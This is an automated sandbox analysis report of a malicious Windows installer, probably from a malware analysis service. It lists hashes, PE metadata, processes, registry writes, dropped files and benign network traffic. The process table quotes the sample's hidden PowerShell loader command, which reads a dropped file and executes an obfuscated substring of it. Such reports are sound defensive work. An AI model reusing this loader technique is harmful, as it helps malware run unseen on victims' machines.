
| File name: | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c |
| Full analysis: | https://app.any.run/tasks/53161bc5-b1ce-4ffd-bdb3-c90d9458d978 |
| Verdict: | Malicious activity |
| Analysis date: | May 10, 2025, 01:18:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive, 5 sections |
| MD5: | 5B852DD2309251DC9FA5C6A42997C514 |
| SHA1: | D9227C77B4EADBB422489EC8671C24FF63DC6239 |
| SHA256: | 0D7340AEA8A47313858D1956BEDA8FD5A4BE6A35D1A8FD08D4E4C48CD6B4A75C |
| SSDEEP: | 49152:TPoogDa5bZ43nsJpr1v0UR9RDA0oyNxRWK6IkD9xIpbp9uxHsN9nSjQZJmtZ7m7I:cog8q3snZ3pDA0/NxRWx9xubp9XtScm9 |
MALICIOUS
Executing a file with an untrusted certificate
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
Run PowerShell with an invisible window
- powershell.exe (PID: 6800)
SUSPICIOUS
There is functionality for taking screenshot (YARA)
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
Starts POWERSHELL.EXE for commands execution
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
INFO
Checks supported languages
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
Reads the computer name
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
The sample compiled with english language support
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
Creates files or folders in the user directory
- 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe (PID: 5404)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6800)
Reads the software policy settings
- slui.exe (PID: 2316)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2016:07:25 00:55:54+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 24576 |
| InitializedDataSize: | 162816 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x310f |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 3.4.0.0 |
| ProductVersionNumber: | 3.4.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| FileDescription: | beskyttelsesvrdige karle |
| FileVersion: | 3.4.0.0 |
| InternalName: | broderparrene.exe |
| LegalCopyright: | prorektorers descendent noncasuistically |
| LegalTrademarks: | slaas |
| OriginalFileName: | broderparrene.exe |
| ProductName: | sylnnen aftrkningens dizorganisation |
| ProductVersion: | 3.4.0.0 |
Total processes
134
Monitored processes
6
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2316 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4996 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5176 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5404 | "C:\Users\admin\AppData\Local\Temp\0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe" | C:\Users\admin\AppData\Local\Temp\0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: beskyttelsesvrdige karle Exit code: 0 Version: 3.4.0.0 Modules
| |||||||||||||||
| 6068 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6800 | powershell.exe -windowstyle hidden "$Redundances=gc -raw 'C:\Users\admin\AppData\Roaming\vitellus\Barthianskes.Ult';$Kirkesogne=$Redundances.SubString(72982,3);.$Kirkesogne($Redundances) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
7 776
Read events
7 771
Write events
5
Delete events
0
Modification events
| (PID) Process: | (5404) 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | Key: | HKEY_CURRENT_USER\jaris\daginstitutionsomraades |
| Operation: | write | Name: | greenbrier |
Value: 8FEBDA | |||
| (PID) Process: | (5404) 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | Key: | HKEY_CURRENT_USER\Outpray\ditherer\bombardman |
| Operation: | write | Name: | myndes |
Value: %cocainizations%\glansls\sexualized.txt | |||
| (PID) Process: | (5404) 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | Key: | HKEY_CURRENT_USER\Trigonometrierne7\Uninstall\Hadaway |
| Operation: | write | Name: | Kageformene235 |
Value: 0 | |||
Executable files
0
Suspicious files
3
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\cascables.non | — | |
MD5:— | SHA256:— | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\noonlit.bnk | — | |
MD5:— | SHA256:— | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\skatterestances.aft | — | |
MD5:— | SHA256:— | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\Formentliges.txt | text | |
MD5:361188B35192B626C220A4A84D4DFE66 | SHA256:4BF649862F546C023690BDBB55D4E5EC0C884AB7AD34057C70F57FEAF0AA2D6A | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\lounge.ini | text | |
MD5:7937720F6894BDFCA3933D03CC831EC9 | SHA256:C44973E4A7D5289D184409DC20AC361FA1B2AA8A45004D6334BDEDABCCBDDA00 | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\vocables.veg | binary | |
MD5:216C5FC74AE8EEBD154D835E640797DF | SHA256:5B5D2DD29AE38D84F50D899015B6171DC4F862DCB13D3862EBC4BDDAF0CEA519 | |||
| 6800 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5g30wdqw.0hp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6800 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_s2slghmt.ph5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\Grovvarehandlerne.Ulo26 | binary | |
MD5:1E194DC721196C9A23E0FBE03B434B26 | SHA256:7F6177E9551E57ED514E8CB20AED6A20318DF02E87088BD66C42B4C36CF8DF9D | |||
| 5404 | 0d7340aea8a47313858d1956beda8fd5a4be6a35d1a8fd08d4e4c48cd6b4a75c.exe | C:\Users\admin\AppData\Roaming\vitellus\Barthianskes.Ult | text | |
MD5:4F739FC44EAC31F006EF34F9BDE34605 | SHA256:2B4FB9A440ABE49E2A30E9CD41706FD9F614C2ACE3D93B0A248AF41F81A79BEC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
21
DNS requests
15
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1852 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1852 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.166:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.48.23.166:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.138:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |